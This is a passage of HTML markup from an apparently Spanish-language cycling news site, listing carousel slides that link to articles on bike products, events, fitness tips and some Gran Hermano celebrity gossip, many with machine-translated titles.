				  <div data-slideid="148" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-ari-timp-peak-emtb-va-a-full-enduro/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/2026-ari-timp-peak-enduro-eMTB-0.webp.webp" alt="Video Ari TIMP Peak EMTB Va a Full Enduro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Ari TIMP Peak EMTB Va a Full Enduro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="160" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/brembo-brakes-ingresa-oficialmente-al-mercado-de-bicicletas-de-montana-con-asociacion-especiali/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/2025.06.15-Brembo-Launch-X-Specialized-Gravity-V3-Credtis-@billy_lebelge-22.webp.webp" alt="Brembo Brakes ingresa oficialmente al mercado de bicicletas de montaña con asociación especializada de gravedad Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Brembo Brakes ingresa oficialmente al mercado de bicicletas de montaña con asociación especializada de gravedad Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="164" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/prototipo-de-gigante-anthem-xc-race-bike-en-exhibicion-en-eurobike-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Giant-XC-Race-bike-prototype-120-Anthem-successor-eurobike-14.webp.webp" alt="Prototipo de gigante Anthem XC Race Bike en exhibición en Eurobike Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Prototipo de gigante Anthem XC Race Bike en exhibición en Eurobike Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="165" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-revision-sram-eagle-90-mechanical-es-el-grupo-exacto-de-bicicleta-de-montana-que-estaba-e/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/SRAM-Eagle-90-Mechanical-Transmission-mountain-bike-drivetrain-Review_affordable-simple-tough-servic.webp" alt="Video Revisión: Sram Eagle 90 Mechanical es el grupo exacto de bicicleta de montaña que estaba esperando" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Revisión: Sram Eagle 90 Mechanical es el grupo exacto de bicicleta de montaña que estaba esperando</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="167" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-para-que-la-bicicleta-tenga-mas-velocidad/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/a-que-velocidad-pueden-llegar-los-formula-1-descubre-su-increible-potencia-sobre-ruedas-mundo-bicicletas-6.jpg" alt="Aumenta la velocidad de tu bicicleta: consejos y trucos infalibles" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Aumenta la velocidad de tu bicicleta: consejos y trucos infalibles</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="173" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-unno-mith-light-carbon-emtb-juiced-up-e-incluso-mas-ligero-con-potente-motor-dji-ebike/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/2025-Unno-Mith-full-power-eMTB-updated_adds-more-power-with-DJI-Avinox-ebike-motor.webp.webp" alt="Video Unno Mith Light Carbon EMTB Juiced Up e incluso más ligero con potente motor DJI Ebike" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Unno Mith Light Carbon EMTB Juiced Up e incluso más ligero con potente motor DJI Ebike</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="178" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/defeet-evo-jet-son-ahora-los-calcetines-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/defeet-evo-jet-aero-cycling-sock-on-lotto-soudal-team-riders.jpg" alt="DeFeet Evo Jet son ahora los calcetines de ciclismo aerodinámicos más rápidos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">DeFeet Evo Jet son ahora los calcetines de ciclismo aerodinámicos más rápidos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="187" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-oneup-v2-hanmanbar-se-vuelve-mas-conforme-agrega-un-tamano-dedicado-de-760-mm/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/OneUp-Components-V2-Carbon-Handlebar-50-B-jpg.webp-scaled.webp" alt="Video OneUp V2 Hanmanbar se vuelve más conforme, agrega un tamaño dedicado de 760 mm" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video OneUp V2 Hanmanbar se vuelve más conforme, agrega un tamaño dedicado de 760 mm</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="188" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/restrap-emprende-carreras-de-aventuras-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/Restrap-Race-Hydration-Vest-lightweight-ultra-distance-off-road-adventure-backpack_bikepacking-pan-shot.jpg" alt="Restrap emprende carreras de aventuras de ultra distancia con un nuevo chaleco de hidratación para carreras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Restrap emprende carreras de aventuras de ultra distancia con un nuevo chaleco de hidratación para carreras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="189" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tabla-dieta-equilibrada-semanal-para-estudiantes/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2015/09/Tabla-dieta-estudiantes-e1443687150197.jpg" alt="Dieta equilibrada para estudiantes " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Dieta equilibrada para estudiantes </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="191" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/seguridad-y-salud-en-el-trabajo-infografia/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2016/04/seguridad-y-salud-en-el-trabajo.jpg" alt="Seguridad y salud en el trabajo - Infografía" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Seguridad y salud en el trabajo - Infografía</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="198" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bmc-fourstroke-r-01-var0-se-une-a-la-linea-personalizada/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/BMC-Var0-Fourstroke-side-.png" alt="BMC Fourstroke R 01 VAR0 se une a la línea personalizada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">BMC Fourstroke R 01 VAR0 se une a la línea personalizada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="205" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nuevos-paquetes-de-bicicletas-enve-fray-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/Enve-Fray-Bike-Portrait-7-scaled.jpg" alt="¡Nuevos paquetes de bicicletas ENVE Fray All Road, almacenamiento en el tubo diagonal y espacio libre para neumáticos de 40 mm!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Nuevos paquetes de bicicletas ENVE Fray All Road, almacenamiento en el tubo diagonal y espacio libre para neumáticos de 40 mm!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="212" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-habia-tantas-bicicletas-de-carga-en-eurobike-que-genero-un-nuevo-espectaculo-para-2026/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Eurobike-2025-Bikerumor-418-Large.webp.webp" alt="Video Había tantas bicicletas de carga en Eurobike que generó un nuevo espectáculo para 2026" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Había tantas bicicletas de carga en Eurobike que generó un nuevo espectáculo para 2026</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="222" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-neumaticos-vittoria-gravel-obtienen-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/vittoria-terreno-mix-t50-gravel-bike-tires-5.jpg" alt="Los neumáticos Vittoria Gravel obtienen “Terrain Scores” y un nuevo nombre" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los neumáticos Vittoria Gravel obtienen “Terrain Scores” y un nuevo nombre</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="227" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gafas-de-sol-moab-de-tifosi-alto-rendimiento-y-tres-lentes-por-un-excelente-precio-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Tifosi-Moab-sunglasses-SF-chain-snake.webp.webp" alt="Gafas de sol Moab de Tifosi: alto rendimiento y tres lentes por un excelente precio Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Gafas de sol Moab de Tifosi: alto rendimiento y tres lentes por un excelente precio Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="229" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-cosmic-slr-45-mavic-se-mueve-a-un-borde-mas-amplio-y-rodamientos-de-ceramica/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/MAV_VID-COSMIC25-Outdoor-perspectives_Louis-Nauche_WEB.jpg101-scaled.jpg" alt="Video Cosmic SLR 45: Mavic se mueve a un borde más amplio y rodamientos de cerámica" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Cosmic SLR 45: Mavic se mueve a un borde más amplio y rodamientos de cerámica</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="230" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rockshox-actualiza-sus-horquillas-sid-sl-reba-xc-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/RockShox_SIDSL_RB_Araxa_150.webp.webp" alt="Rockshox actualiza sus horquillas SID SL & Reba XC Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rockshox actualiza sus horquillas SID SL & Reba XC Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="242" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-cambio-poner-en-subida-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/consejos-clave-que-tipo-de-cambio-utilizar-al-subir-en-bicicleta-mundo-bicicletas-1.jpg" alt="Consejos clave: ¿Qué tipo de cambio utilizar al subir en bicicleta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Consejos clave: ¿Qué tipo de cambio utilizar al subir en bicicleta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="250" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/wolf-tooth-anade-platos-aerodinamicos-ma/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Wolf-Tooth-Components-aero-chainrings-for-sram-2.jpg" alt="Wolf Tooth añade platos aerodinámicos más grandes, ligeros y económicos para SRAM" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Wolf Tooth añade platos aerodinámicos más grandes, ligeros y económicos para SRAM</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="251" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-manchado-nuevas-zapatillas-de-carretera-mavic-cosmic-ultimate-iv-en-sea-otter/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Mavic-Cosmic-Ultimate-IV-Road-Shoes-scaled.webp.webp" alt="Video Manchado: nuevas zapatillas de carretera Mavic Cosmic Ultimate IV en Sea Otter" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Manchado: nuevas zapatillas de carretera Mavic Cosmic Ultimate IV en Sea Otter</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="255" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ari-nebo-peak-sl-emtb-obtiene-mas-potencia-pesas-mas-bajas-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/2025-ari-nebo-peak-sl-eMTB-2.jpg" alt="Ari Nebo Peak SL EMTB obtiene más potencia, pesas más bajas Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ari Nebo Peak SL EMTB obtiene más potencia, pesas más bajas Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="256" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-las-manos-pequenas-se-regocijan-paul-components-agrega-nuevas-palancas-canti-de-corto-alc/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Paul-Comp-Short-Reach-Canti-Levers-hero.webp.webp" alt="Video Las manos pequeñas se regocijan, Paul Components agrega nuevas palancas Canti de corto alcance" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Las manos pequeñas se regocijan, Paul Components agrega nuevas palancas Canti de corto alcance</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="262" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/durango-sera-el-anfitrion-del-campeonato-mundial-de-bike-mountain-bike-2030-uci-40-anos-despues/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/MTB-World-championship-2030-logo.png" alt="Durango será el anfitrión del Campeonato Mundial de Bike Mountain Bike 2030 UCI 40 años después del primero" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Durango será el anfitrión del Campeonato Mundial de Bike Mountain Bike 2030 UCI 40 años después del primero</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="264" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-builders-for-builders-2025-fundraiser-ganara-a-un-jinete-afortunado-un-marco-personalizad/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Builder-for-Builder-Fundraiser-2025-Significant-Other-Tracklocross-hero.jpeg" alt="Video Builders for Builders 2025 Fundraiser ganará a un jinete afortunado un marco personalizado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Builders for Builders 2025 Fundraiser ganará a un jinete afortunado un marco personalizado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="266" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-rueda-de-disco-zipp-super-9-tt-es-mas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/New-Zipp-Super-9-Disc-goes-hookless-tubeless-to-go-faster_Elite-ITT-World-Champion-Chloe-Dygert.jpg" alt="La rueda de disco Zipp Super-9 TT es más rápida con la nueva tecnología Tubeless, más liviana, más ancha y sin ganchos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La rueda de disco Zipp Super-9 TT es más rápida con la nueva tecnología Tubeless, más liviana, más ancha y sin ganchos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="269" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-nuevo-puesto-de-trabajo-de-lift-pro-air-air-sports-utiliza-una-bomba-de-neumaticos-par/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Feedback-Sports-Pro-Air-Lift-And-Pneuma-Pump-hero.webp.webp" alt="Video El nuevo puesto de trabajo de Lift Pro Air Air Sports ‘utiliza una bomba de neumáticos para levantar bicicletas pesadas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El nuevo puesto de trabajo de Lift Pro Air Air Sports ‘utiliza una bomba de neumáticos para levantar bicicletas pesadas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="273" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-por-que-wahoo-esta-trayendo-nutricion-trascendental-a-su-ecosistemaja/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Wahoo-X-Momentous-1536x660.png" alt="Video ¿Por qué Wahoo está trayendo nutrición trascendental a su ecosistema?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video ¿Por qué Wahoo está trayendo nutrición trascendental a su ecosistema?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="275" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-teravail-lanza-dirt-tu-camino-con-nuevos-neumaticos-mtb-borde-de-carbono-y-ruedas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Teravail-New-Tires-and-Wheels-hero.webp.webp" alt="Video Teravail lanza Dirt. Tu camino. Con nuevos neumáticos MTB, borde de carbono y ruedas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Teravail lanza Dirt. Tu camino. Con nuevos neumáticos MTB, borde de carbono y ruedas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="277" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-increible-gesto-de-mirtha-legrand-con-una-ex-gran-hermano-que-necesitaba-operarse-de-urgenci/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2024/11/10/RXbgQeSkW_2000x1500__1.jpg" alt="El increíble gesto de Mirtha Legrand con una ex Gran Hermano que necesitaba operarse de urgencia Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El increíble gesto de Mirtha Legrand con una ex Gran Hermano que necesitaba operarse de urgencia Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="279" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-zwift-nivela-para-el-verano-fitness-trends-custom-hud-lanzamiento-pronto/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Zwfit-Fitness-chart-.webp.webp" alt="Video Zwift nivela para el verano: Fitness Trends & Custom HUD Lanzamiento pronto" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Zwift nivela para el verano: Fitness Trends & Custom HUD Lanzamiento pronto</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="283" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/una-ex-participante-de-gran-hermano-anuncio-que-esta-embarazada-el-secreto-mejor-guardado-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/07/01/4owveBaYo_2000x1500__1.jpg" alt="Una ex participante de Gran Hermano anunció que está embarazada  “El secreto mejor guardado“ Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Una ex participante de Gran Hermano anunció que está embarazada  “El secreto mejor guardado“ Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="290" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-la-chaqueta-rapha-pro-team-gore-tex-es-la-mas-ligera-ahora-mas-duradera-y-sin-pfas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Rapha-Pro-Team-Lightweight-Gore-Tex-Jacket-is-PFAS-free_riding-in-the-rain.webp.webp" alt="Video ¡La chaqueta Rapha Pro Team Gore-Tex es la más ligera, ahora más duradera y sin PFAS!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video ¡La chaqueta Rapha Pro Team Gore-Tex es la más ligera, ahora más duradera y sin PFAS!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="293" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/top-10-destinos-para-practicar-turismo-deportivo-en-espana/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Top 10 destinos para practicar Turismo Deportivo en España</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="298" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es-bueno-hacer-bicicleta-estatica-todos-los-dias/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Es bueno hacer bicicleta estática todos los días?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="299" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-bosch-lanza-un-nuevo-motor-cx-r-cx-motor-obtiene-mas-energia-y-par-con-actualizacion-de-a/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Bosch-CX-R-motor.webp.webp" alt="Video Bosch lanza un nuevo motor CX-R, CX Motor obtiene más energía y par con actualización de aplicaciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Bosch lanza un nuevo motor CX-R, CX Motor obtiene más energía y par con actualización de aplicaciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="300" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ornot-x-chris-mcnally-limited-ultra-light-boxers-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Ornot-X-McNally-Ultralight-Boxer-Briefs-hero.webp.webp" alt="Ornot X Chris McNally Limited Ultra Light Boxers Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ornot X Chris McNally Limited Ultra Light Boxers Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="306" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-prologo-expande-la-linea-ndr-con-cuatro-nuevas-sillas-de-montar-para-carreras-todoterreno/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Prologo-NDR-full-scaled.jpeg" alt="Video PROLOGO expande la línea NDR con cuatro nuevas sillas de montar para carreras todoterreno" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video PROLOGO expande la línea NDR con cuatro nuevas sillas de montar para carreras todoterreno</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="310" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-dura-el-diferencial/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/como-afecta-cambiar-la-relacion-de-mi-diferencial-a-mi-bicicleta-mundo-bicicletas-8.jpg" alt="Todo lo que debes saber sobre la durabilidad del diferencial en tu bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Todo lo que debes saber sobre la durabilidad del diferencial en tu bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="311" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/un-participante-de-gran-hermano-denuncio-que-luciana-lo-incomoda-con-sus-comentarios-subidos-de/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2024/12/15/dnu0XmR2O_2000x1500__1.jpg" alt="Un participante de Gran Hermano denunció que Luciana lo incomoda con sus comentarios subidos de tono Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Un participante de Gran Hermano denunció que Luciana lo incomoda con sus comentarios subidos de tono Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="312" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/wolf-tooth-agrega-plata-cruda-para-ese-a/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Wolf-Tooth-Components-Raw-Silver-Hero.jpeg" alt="Wolf Tooth agrega plata cruda para ese ambiente clásico de aluminio pulido" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Wolf Tooth agrega plata cruda para ese ambiente clásico de aluminio pulido</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="318" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bh-igravelx-nx-400-boost-con-bosch-performance-line-sx-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/BH-iGravelX-NX-scaled.jpg" alt="BH Igravelx NX – 400% Boost con Bosch Performance Line SX Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">BH Igravelx NX – 400% Boost con Bosch Performance Line SX Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="321" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-bianchi-celebra-140-anos-con-la-edicion-fundador/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Bianchi-Founders-Edition-1536x858.png" alt="Video Bianchi celebra 140 años con la edición Fundador" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Bianchi celebra 140 años con la edición Fundador</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="328" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-sistema-de-cambio-inalambrico-nxs-convertira-cualquier-cambio-mecanico-para-cualquier-bicicl/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/NXS-Wireless-System.webp.webp" alt="El sistema de cambio inalámbrico NXS convertirá cualquier cambio mecánico para cualquier bicicleta Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El sistema de cambio inalámbrico NXS convertirá cualquier cambio mecánico para cualquier bicicleta Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="329" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rockshox-rudy-xl-crece-el-espacio-libre-de-neumaticos-y-viaja-para-mantener-el-ritmo-de-la-grav/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/RockShox_RudyXL_Durango_RG_5721-scaled.jpg" alt="Rockshox Rudy XL crece el espacio libre de neumáticos y viaja para mantener el ritmo de la grava moderna" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rockshox Rudy XL crece el espacio libre de neumáticos y viaja para mantener el ritmo de la grava moderna</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="330" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/crankbrothers-stamp-0-los-pedales-planos-de-plastico-ofrecen-un-agarre-bastante-bueno-en-alfile/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Crankbrothers-Stamp-0-plastic-platform-pedals-with-grippy-molded-traction-pins.webp.webp" alt="Crankbrothers Stamp 0 Los pedales planos de plástico ofrecen un agarre bastante bueno en alfileres moldeados: revisión Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Crankbrothers Stamp 0 Los pedales planos de plástico ofrecen un agarre bastante bueno en alfileres moldeados: revisión Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="331" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bianchi-t-tronik-c-la-bicicleta-electrica-definitiva-para-viajeros/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/T-Tronik-C-scaled.jpg" alt="Bianchi T-Tronik C, la bicicleta eléctrica definitiva para viajeros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bianchi T-Tronik C, la bicicleta eléctrica definitiva para viajeros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="336" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-grava-de-carbono-rondo-r/" target="_blank">
			  					<div class="image-container">
